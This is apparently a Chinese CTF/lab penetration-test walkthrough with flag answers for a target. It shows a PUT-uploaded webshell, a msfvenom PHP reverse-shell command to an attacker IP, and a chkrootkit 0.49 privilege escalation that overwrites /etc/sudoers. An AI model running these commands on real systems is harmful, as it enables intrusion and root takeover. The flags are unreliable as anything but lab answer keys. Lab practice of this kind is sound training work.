任务一:综合靶机渗透测试

任务环境说明:

服务器场景:ZHCS-2(关闭连接)

服务器场景操作系统:版本不详

大家需要靶机环境可以私信我获取



1.扫描目标靶机将靶机开放的所有端口,当作flag提交(例:21,22,23)

FLAG:22,80



2.扫描目标靶机将靶机的http服务版本信息当作flag提交(例:apache 2.3.4)

FLAG: lighttpd 1.4.28



3.靶机网站存在目录遍历漏洞,请将html页面中的倒数第二行中的name当作flag提交

FLAG: Parent Directory

4.使用kali对目标靶机进行渗透测试,将目标内核版本当作flag值提交







使用put方法发现可以上传

于是我们可以直接使用PUT方法上传一句话木马



然后使用中国菜刀连接shell



连接成功如下图:

接下来根据题目,我们可以打开虚拟终端来查看系统内核版本信息

FLAG:Ubuntu 12.04.4 LTS

5.该靶机存在提权漏洞,请将存在提权漏洞的程序名当作flag值提交



使用msfvenom生成攻击载荷模块

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.94.156 lport=443 R >php_shell.php



然后使用msf进行监听



点击执行所上传的脚本 ,成功反弹shell

成功返回shell,然后我们这里用python打开一个标准的shell

python -c ‘import pty;pty.spawn(“/bin/bash”)’



Whoami;pwd;uname -a查看以下系统的全部信息



我们可以使用 ls -la /etc/cron*查看文件

#crontab 是用来让使用者在固定时间或固定间隔执行程序之用,换句话说,也就是类似使用者的时程表



在/etc/cron.dayly目录下,发现chkrootkit工具,然后我们查看一下chkrootkit的版本

FLAG:chkrootkit version 0.49或者chkrootkit-0.49



6.在kali中搜索该提权漏洞,并将漏洞的披露时间当作flag值提交.(例:2023-05-26)

根据上一题的漏洞名称,我们返回kali搜索相关的漏洞披露时间

FLAG:2014-06-04

7.root家目录下存在一个***.txt文件,文件名+文件内容当作flag提交,用+号连接(例:***.txt+qwoingqwoighoqisfhoasf)

然后根据以上题目,我们需要提权到root权限



提权步骤:

1.在/ tmp中放入一个名为’update’的非root所有者的可执行文件。

2以root身份运行chkrootkit,其文件/ tmp /update将以root身份执行。

如果攻击者知道管理员是定期运行chkrootkit(通过查看cron.daily获知),并且对/tmp(没有挂载noexec)有写访问权限,就可以利用该漏洞获取root权限。

(1)在/tmp目录下创建update文件,并赋予可执行权限

Touch update

Chmod +x update



(2)、向update文件中写入将www-date添加到sudo组的命令

echo ‘chmod +w /etc/sudoer && echo “www-data ALL=(ALL) NOPASSWD:ALL” > /etc/sudoers’ > /tmp/update



(3)、查看当前用户可执行的sudo文件



(4)、sudo进行提权,成功提权



然后根据题目,我们进入家目录下面查看文件



文件名:7d03aaa2bf93d80040f3f22ec6ad9d5a.txt

文件内容:ease to struggle and you cease to live.

FLAG:7d03aaa2bf93d80040f3f22ec6ad9d5a.txt+ease to struggle and you cease to live.

Powered by 旺仔Sec

博客链接:https://blog.csdn.net/qq_50377269?spm=1010.2135.3001.5343